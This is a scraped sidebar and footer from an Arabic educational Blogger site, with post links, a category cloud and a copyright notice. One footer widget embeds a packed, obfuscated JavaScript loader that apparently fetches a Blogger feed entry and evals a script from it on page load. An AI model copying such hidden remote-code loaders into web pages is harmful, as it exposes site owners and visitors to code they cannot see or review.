<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rakrabah.com/2018/10/blog-post_5.html' target='_blank'>
<img alt='مقالة المقارنة ميز بين المادة الحية والمادة الجامدة' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwrnDrkFj4YRgZIRfHOGXmfDdxn69jA9Z0ypKLs6EqZfuuK6jMr6YGskAr3k-1QPnXkVxW9jGCShdSHy-S5dHGnZnNrWB-z5RRxYYDVqs8vmug9GMCitj6ixii8GIAdYQvZRG8XaCiYgGu/s72-w400-c-h288/%25D9%2585%25D9%258A%25D8%25B2+%25D8%25A8%25D9%258A%25D9%2586+%25D8%25A7%25D9%2584%25D9%2585%25D8%25A7%25D8%25AF%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25AD%25D9%258A%25D8%25A9+%25D9%2588%25D8%25A7%25D9%2584%25D9%2585%25D8%25A7%25D8%25AF%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25AC%25D8%25A7%25D9%2585%25D8%25AF%25D8%25A9.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rakrabah.com/2018/10/blog-post_5.html'>مقالة المقارنة ميز بين المادة الحية والمادة الجامدة</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.rakrabah.com/2018/10/francoisjacob.html'> تحليل النص الفلسفي لصاحبه  فرانسوا جاكوب</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rakrabah.com/2022/05/blog-post_93.html' target='_blank'>
<img alt='مقالة الحتمية واللاحتمية علامة كاملة بأذن الله' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtXnt8OWUYCCfpyn8lg4ZedtSvBZ3sSO9KwswTWkiSPq_x5hoheW4au9VefQQZXkQt9acc3bTc4p97ELhrOsRkI7Abqp7zsqv8EVVBhC9gBUCjyI0zkMRX6nL4hHd2La-HXiZjP74wR5zBqmEapJbnP7UCkyM7miQM6NuNHk2bbgjjnujRcVELf97ZOw/s72-w400-c-h300/IMG_20220523_230654.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rakrabah.com/2022/05/blog-post_93.html'>مقالة الحتمية واللاحتمية علامة كاملة بأذن الله</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rakrabah.com/2022/05/blog-post_442.html' target='_blank'>
<img alt='مقالة فلسفية البيولوجيا / استقصاء بالوضع   ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6g6MLx7XrIiURKEwnfZWEr6kNzmDFwiyZaXCEZbV3q1KdoXo5w8J__55DZQdIuxY379lp_5Nz5zWTioFsRED_XQJhemoaEk8w613CorEklMVZBhXmyqD4e6eSbZVR3g7R0HnYzeYD9Mn945zXlQieXhkA603fsXSXpbVY703FxQEgyj98wowv7Gl10g/s72-c/IMG_20220531_233633.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rakrabah.com/2022/05/blog-post_442.html'>مقالة فلسفية البيولوجيا / استقصاء بالوضع   </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rakrabah.com/2022/05/blog-post_978.html' target='_blank'>
<img alt='مقالة فلسفية النظام الاقتصادي استقصاء بالوضع ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzDZtWuYl0JovRftgwLCh2g7r0L7dJKZzv83V3-AZiwvtSOoxczscdqWLrgbP0aVQTTipgZALBEWs2ORhSL8Ul_kqjYXrXKt_f_jFQ2dyFSVGrr-iF_pSJlQ3KsQMJc5fJh-uKAOhJpOcQU3pK0M0Jth2o0o7SkPoWH-MUf1JeGaFKq6H2gv9JqyBZrg/s72-c/IMG_20220531_231752.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rakrabah.com/2022/05/blog-post_978.html'>مقالة فلسفية النظام الاقتصادي استقصاء بالوضع </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rakrabah.com/2022/05/blog-post_372.html' target='_blank'>
<img alt='مقالة فلسفية حول اللغة والفكر  علاقة الدال بالمدلول' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVgB7cHkolNviorhqWgEV4oc19zTeTL05xcF-au-u76xVmefE2WK5dvar4kRwcmMiOvao_VrDkyGbPVPLHWrNapHuOsM1g6k9NyFJGDUO46cTPhThYmBZyKRMBlDux9dcP21g4L1f5NHW7KWv9tlnyKrHWHPQbCWPrcwBnmMO7PLiIzvItXlWt6DYYfw/s72-w320-c-h240/IMG_20220531_234401.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rakrabah.com/2022/05/blog-post_372.html'>مقالة فلسفية حول اللغة والفكر  علاقة الدال بالمدلول</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.rakrabah.com/2018/10/blog-post_82.html'>تحليل نص فلسفي لصاحبه محمود أمين العالم</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.rakrabah.com/2018/10/blog-post_3.html'>تحليل نص فلسفي لصاحبه ميشال فوكو&#1548; كتاب الكلمات والاشياء بتصرف</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rakrabah.com/2022/05/blog-post_345.html' target='_blank'>
<img alt='كتاب مثقفون وعسكر  / لصلاح عيسى ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8LQF1ISDk4Y4xT_khFwBZrQCM9EJS9R-XDUJec6_FNh_Z-iljpXDEtimrXbHmKeRnVipn6ZHD4L2Ob1USyW4NP1fgb79RFhFXjBnyowDRuq1qLZzfs58dGA_SvPzXpC1zy6qZUbVayMkyd_C96RgdOCDpTTpK63_aCbV4SpThSx1EwPBckxynPf1AzA/s72-w299-c-h400/FB_IMG_1653336844746.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rakrabah.com/2022/05/blog-post_345.html'>كتاب مثقفون وعسكر  / لصلاح عيسى </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rakrabah.com/2022/05/blog-post_612.html' target='_blank'>
<img alt='كتاب جاك لوغوف.. التاريخ والذاكرة' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDD-V7rxQ1Ya6WUR1djWuzA-XJ2xOebAEK8B79UXPqt4ok6SrKJ2Af5pcBC4VfgsY_WYfawvtB1H3as_TQj8tSLQ7C-1T2PFi9zPD1ejmoXhQApIkiBPVKrcpyHnw2etVSWcczhIUidyb8Rn5Y-ITkZxWgnrNTLMD1Qk01qMoEuF7iYoocLav7nNvDcg/s72-c/FB_IMG_1653408255985.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rakrabah.com/2022/05/blog-post_612.html'>كتاب جاك لوغوف.. التاريخ والذاكرة</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/rakrabahbookpdf" data-width="380" data-hide-cover="false" data-show-facepile="false" data-show-posts="false"></div>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>أقسام المدونة</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A7%D9%84%D8%A3%D8%AF%D8%A8%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%8A'>الأدب العربي</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A7%D9%84%D8%AC%D8%A7%D9%85%D8%B9%D8%A9'>الجامعة</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6%D9%8A%D8%A7%D8%AA'>الرياضيات</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6%D9%8A%D8%A7%D8%AA%20%D8%A7%D8%AF%D8%A8%20%D9%88%D9%81%D9%84%D8%B3%D9%81%D8%A9'>الرياضيات ادب وفلسفة</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%A7%D9%88%D9%84%D9%89%20%D8%A7%D9%84%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A'>السنة الاولى الابتدائي</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%AB%D8%A7%D9%84%D8%AB%D8%A9%20%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A'>السنة الثالثة ابتدائي</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%AB%D8%A7%D9%84%D8%AB%D8%A9%20%D9%85%D8%AA%D9%88%D8%B3%D8%B7'>السنة الثالثة متوسط</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%AB%D8%A7%D9%86%D9%8A%D8%A9%20%D8%A7%D9%84%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A'>السنة الثانية الابتدائي</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%AB%D8%A7%D9%86%D9%8A%D8%A9%20%D9%85%D8%AA%D9%88%D8%B3%D8%B7'>السنة الثانية متوسط</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%AE%D8%A7%D9%85%D8%B3%D8%A9%20%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A'>السنة الخامسة ابتدائي</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%B1%D8%A7%D8%A8%D8%B9%D8%A9%20%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A'>السنة الرابعة ابتدائي</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%B1%D8%A7%D8%A8%D8%B9%D8%A9%20%D9%85%D8%AA%D9%88%D8%B3%D8%B7'>السنة الرابعة متوسط</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A7%D9%84%D9%85%D8%AF%D8%A7%D8%B1%D8%B3%20%D8%A7%D9%84%D8%B9%D9%84%D9%8A%D8%A7'>المدارس العليا</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%A8%D8%AD%D9%88%D8%AB%20%D8%AC%D8%A7%D9%85%D8%B9%D9%8A%D8%A9'>بحوث جامعية</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1'>تاريخ الجزائر</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%20%D8%A7%D9%84%D9%85%D8%B9%D8%A7%D8%B5%D8%B1'>تاريخ الجزائر المعاصر</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE%20%D8%A7%D9%84%D8%AD%D8%B6%D8%A7%D8%B1%D8%A7%D8%AA'>تاريخ الحضارات</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%AA%D8%AD%D9%84%D9%8A%D9%84%20%D9%82%D8%B5%D9%8A%D8%AF%D8%A9'>تحليل قصيدة</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%AA%D8%AD%D9%84%D9%8A%D9%84%20%D9%86%D8%B5%D9%88%D8%B5'>تحليل نصوص</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%AA%D8%B9%D8%A8%D9%8A%D8%B1'>تعبير</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%AA%D9%88%D8%B8%D9%8A%D9%81'>توظيف</a>
</span>
<span class='label-size label-size-4'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%AD%D9%82%D9%88%D9%82'>حقوق</a>
</span>
<span class='label-size label-size-4'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%B1%D9%88%D8%A7%D9%8A%D8%A9'>رواية</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%B3%D9%86%D8%A9%20%D8%A7%D9%88%D9%84%D9%89%20%D9%85%D8%AA%D9%88%D8%B3%D8%B7'>سنة اولى متوسط</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%B3%D9%86%D8%A9%20%D8%B1%D8%A7%D8%A8%D8%B9%D8%A9%20%D9%85%D8%AA%D9%88%D8%B3%D8%B7'>سنة رابعة متوسط</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%B3%D9%8A%D8%A7%D8%B1%D8%A7%D8%AA'>سيارات</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%B5%D8%AD%D8%A9%20%D9%88%D8%B1%D8%B4%D8%A7%D9%82%D8%A9'>صحة ورشاقة</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%B7%D8%A8%D8%AE'>طبخ</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D8%B9%D9%84%D9%85%20%D8%A7%D9%84%D8%A7%D8%AB%D8%A7%D8%B1'>علم الاثار</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%81%D9%84%D8%B3%D9%81%D8%A9'>فلسفة</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%82%D8%B5%D8%B5'>قصص</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%82%D8%B5%D9%8A%D8%AF%D8%A9'>قصيدة</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A7%D8%B3%D9%84%D8%A7%D9%85%D9%8A%D8%A9'>كتب اسلامية</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A3%D8%B9%D9%84%D8%A7%D9%85%20%20%D9%88%D8%A7%D8%AA%D8%B5%D8%A7%D9%84'>كتب أعلام  واتصال</a>
</span>
<span class='label-size label-size-4'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A7%D9%84%D8%A3%D8%AF%D8%A8'>كتب الأدب</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%D9%89%20%D8%A7%D9%84%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A'>كتب السنة الأولى الابتدائي</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%AB%D8%A7%D9%84%D8%AB%D8%A9%20%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A'>كتب السنة الثالثة ابتدائي</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%AB%D8%A7%D9%86%D9%8A%D8%A9%20%D8%A7%D9%84%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A'>كتب السنة الثانية الابتدائي</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%AE%D8%A7%D9%85%D8%B3%D8%A9%20%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A'>كتب السنة الخامسة ابتدائي</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A7%D9%84%D8%B3%D9%86%D8%A9%20%D8%A7%D9%84%D8%B1%D8%A7%D8%A8%D8%B9%D8%A9%20%D8%A7%D8%A8%D8%AA%D8%AF%D8%A7%D8%A6%D9%8A'>كتب السنة الرابعة ابتدائي</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A7%D9%84%D8%B9%D9%84%D9%88%D9%85%20%D8%A7%D9%84%D8%A7%D8%AC%D8%AA%D9%85%D8%A7%D8%B9%D9%8A%D8%A9'>كتب العلوم الاجتماعية</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A7%D9%84%D9%85%D9%83%D8%AA%D8%A8%D8%A7%D8%AA%20%D9%88%20%D8%A7%D9%84%D8%AA%D9%88%D8%AB%D9%8A%D9%82%20%D9%88%20%D8%A7%D9%84%D8%A3%D8%B1%D8%B4%D9%8A%D9%81'>كتب المكتبات و التوثيق و الأرشيف</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%A8%D9%8A%D8%A8%D9%84%D9%8A%D9%88%D8%BA%D8%B1%D8%A7%D9%81%D9%8A%D8%A7'>كتب بيبليوغرافيا</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE'>كتب تاريخ</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D8%AF%D9%8A%D9%86%D9%8A%D8%A9'>كتب دينية</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D9%81%D9%84%D8%B3%D9%81%D8%A9'>كتب فلسفة</a>
</span>
<span class='label-size label-size-5'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%83%D8%AA%D8%A8%20%D9%85%D8%AA%D9%86%D9%88%D8%B9%D8%A9'>كتب متنوعة</a>
</span>
<span class='label-size label-size-4'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%85%D8%B0%D9%83%D8%B1%D8%A7%D8%AA'>مذكرات</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%85%D8%B3%D9%84%D8%B3%D9%84%D8%A7%D8%AA'>مسلسلات</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%85%D9%81%D8%A7%D9%87%D9%8A%D9%85'>مفاهيم</a>
</span>
<span class='label-size label-size-4'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%20%D8%A7%D8%AF%D8%A8%20%D9%88%D9%81%D9%84%D8%B3%D9%81%D8%A9'>مقالات ادب وفلسفة</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%20%D8%AA%D8%B3%D9%8A%D9%8A%D8%B1%20%D9%88%20%D8%A7%D9%82%D8%AA%D8%B5%D8%A7%D8%AF'>مقالات تسيير و اقتصاد</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%20%D8%B9%D9%84%D9%88%D9%85%20%D8%AA%D8%AC%D8%B1%D9%8A%D8%A8%D9%8A%D8%A9'>مقالات علوم تجريبية</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%20%D9%84%D8%BA%D8%A7%D8%AA%20%D8%A7%D8%AC%D9%86%D8%A8%D9%8A%D8%A9'>مقالات لغات اجنبية</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA%20%D9%85%D8%AA%D9%86%D9%88%D8%B9%D8%A9'>مقالات متنوعة</a>
</span>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%85%D9%84%D8%AE%D8%B5%D8%A7%D8%AA'>ملخصات</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%85%D9%88%D8%A7%D8%B6%D9%8A%D8%B9%20%D8%A7%D8%AE%D8%AA%D8%A8%D8%A7%D8%B1'>مواضيع اختبار</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%85%D9%88%D8%A7%D8%B6%D9%8A%D8%B9%20%D9%85%D8%AA%D9%86%D9%88%D8%B9%D8%A9'>مواضيع متنوعة</a>
</span>
<span class='label-size label-size-4'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%85%D9%88%D8%A7%D8%B6%D9%8A%D8%B9%20%D9%85%D8%AA%D9%86%D9%88%D8%B9%D8%A9%20%D9%88%D9%85%D9%81%D9%8A%D8%AF%D8%A9'>مواضيع متنوعة ومفيدة</a>
</span>
<span class='label-size label-size-3'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%86%D8%B5%D9%88%D8%B5%20%D9%81%D9%84%D8%B3%D9%81%D9%8A%D8%A9'>نصوص فلسفية</a>
</span>
<span class='label-size label-size-2'>
<a dir='rtl' href='https://www.rakrabah.com/search/label/%D9%88%D8%B3%D8%A7%D8%A6%D9%84%20%D8%A7%D9%84%D8%A5%D8%B9%D9%84%D8%A7%D9%85'>وسائل الإعلام</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets no-items section' id='blocked-widgets'></div>
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-right ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>مشاركات عشوائية</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-right ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script>/*<![CDATA[*/
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0 P=1;0 z=(3(){1F{8 Q[\'R\']=\'S\',!2}T(l){8!E}}());3 1(d,x){0 s=f();1=3(c,X){c=c-2;0 9=s[c];F(1[\'L\']===Y){0 A=3(7){0 e=\'10+/=\';0 j=\'\';0 q=\'\';v(0 i=2,g,6,y=2;6=7[\'11\'](y++);~6&&(g=i%r?g*19+6:6,i++%r)?j+=12[\'14\'](16&g>>(-p*i&B)):2){6=e[\'W\'](6)}v(0 k=2,J=j[\'18\'];k<J;k++){q+=\'%\'+(\'17\'+j[\'15\'](k)[\'13\'](Z))[\'V\'](-p)}8 U(q)};1[\'C\']=A;d=1b;1[\'L\']=!![]}0 I=s[2];0 l=c+I;0 a=d[l];F(!a){9=1[\'C\'](9);d[l]=9}1r{9=a}8 9};8 1(d,x)}3 D(){0 b=1;0 a=o[\'\\1E\\1D\\5\\m\\h\\5\\w\\G\\5\\n\\5\\H\\h\'](\'1C\');a[b(2)]=b(E),o[b(p)][b(1B)](a)}3 1a(7){0 4=1;0 e=o[4(r)](4(1A));e[4(B)]=7[4(1z)][4(1y)][\'$t\'],7=e[\'\\M\\5\\h\\w\\G\\5\\n\\5\\H\\h\\1x\\1w\\1v\\1u\\m\\M\\1t\\m\\n\\5\'](4(1s))[2][\'1q\'],N(7),u[4(O)]=7}z&&1c!=u[P(O)]?N(u[\'1p\']):D();3 f(){0 K=[\'1o\',\'1n/1m\',\'1l\',\'1k\',\'1j\',\'1i\',\'1h\',\'1g\',\'1f\',\'1e\',\'1d\'];f=3(){8 K};8 f()}',62,104,'var|_0x55e7|0x0|function|_0x83501f|x65|_0x151151|_0x31dcbb|return|_0x1ebab3|_0x53b66d|_0x5c44ae|_0x36ef06|_0x55816b|_0x17c641|_0x5581|_0x5860a9|x74|_0x44d61a|_0x4bcd43|_0x293b57|_0x4cacf9|x61|x6D|document|0x2|_0x5be118|0x4|_0x186649||sessionStorage|for|x45|_0x55e71d|_0x48c712|Sto|_0x41f321|0x6|MUqWvV|GtS|0x1|if|x6C|x6E|_0x2a9050|_0x101077|_0x4b12fc|ByBOvC|x67|eval|0xa|_0x207503|localStorage|check|true|catch|decodeURIComponent|slice|indexOf|_0x5cbabf|undefined|0x10|abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789|charAt|String|toString|fromCharCode|charCodeAt|0xff|00|length|0x40|Bs|arguments|null|CNb0|C2nYAxb0|y29UDgvUDa|zw50CNK|Aw5Uzxjive1m|AhrTBa|y3jLyxrLrwXLBwvUDa|yxbWzw5Kq2HPBgq|AgvHza|ywX0pwPZB24TAw4TC2nYAxb0jMnHBgXIywnRpujZ|Ahr0Chm6lY93D3CUyMXVz2DLCI5JB20VzMvLzhmVmtuYndm4odCWntq2mZeYmdmXmc9WB3n0CY9KzwzHDwX0lZeZotyZmZC1mJuXmde4nJaZnZi|C3jJ|rpt|innerHTML|else|0x9|x4E|x54|x79|x42|x73|0x8|0x7|0x5|0x3|script|x72|x63|try'.split('|'),0,{}))
/*]]>*/</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>آخر المواضيع</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<div class='widget-content'>
<div><span =""  style="font-family:&quot;;"><b>جميع حقوق الكتب محفوظة لمؤلفين الكتب</b></span></div><div><span =""  style="font-family:&quot;;"><b>الملكية الفكرية محفوظة للمؤلف المذكور على كل كتاب</b></span></div><div><span =""  style="font-family:&quot;;"><b>ولن يتم نشر أى كتاب لا يوافق المؤلف على نشره وفى حالة وجود أى كتاب مخالف ذلك الرجاء<a href="https://rakrabah.blogspot.com/p/blog-page_23.html"> اتصل بنا</a>  فورا&#1611; وسيتم التعامل معه</b></span></div><div style="font-family: georgia, serif; font-size: 100%; font-style: normal; font-weight: normal;"><br /></div>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-right ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>المشاركات الشائعة</h2>
